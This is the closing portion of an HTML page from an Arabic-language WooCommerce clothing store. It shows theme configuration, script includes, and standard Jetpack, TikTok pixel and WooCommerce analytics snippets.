\u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a2c7f89cb9","wishlist_fragments_nonce":"45193b3030","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a282eee55e","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-filters-area.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"0","tz":"3","srv":"be-stylish.net","arch_tax_pa_color":"%D9%85%D8%B4%D9%83%D9%84","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69790fd6a8bc8_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/categoriesMenu.min.js?ver=8.0.6" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product \u0627\u0644\u0644\u0648\u0646","\u0645\u0634\u0643\u0644"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 22:19:50 -->